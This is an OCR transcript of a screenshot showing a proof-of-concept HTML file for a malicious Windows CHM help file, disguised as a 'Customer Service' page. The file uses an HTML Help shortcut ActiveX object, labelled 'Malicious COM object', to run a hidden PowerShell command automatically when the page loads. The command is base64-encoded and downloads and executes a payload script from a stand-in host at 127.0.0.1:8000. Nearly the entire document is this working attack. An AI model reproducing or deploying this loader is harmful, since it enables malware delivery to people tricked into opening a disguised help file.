 C:\Users\ \Desktop\proof-of-concepts\chm\index.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ X
project.hhp index.html
1 <html>
2 <head>
3 <title>Customer Service</title>
4 </head>
5
6 <body>
7 <h2 align="center">Customer Service</h2>
8 <h3 align="center">Please wait...</h3>
9
10 <!-- Malicious COM object -->
11 <object
12 id="shortcut"
13 classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436"
14 width="1"
15 height="1">
16
17 <!-- Set the command type -->
18 <param name="Command" value="ShortCut">
19
20 <!-- Launch PowerShell with obfuscated payload -->
21 <param name="Item1" value=",powershell.exe, -w 1 -e
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQA
UwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA4ADAAMAAwAC8AcABhAHkAbABvAGEAZAAuAHAAcwAxACcAKQA= ">
22
23 </object>
24
25 <!-- Trigger execution -->
26 <script>
27 shortcut.Click();
28 </script>
29 </body>
30 </html>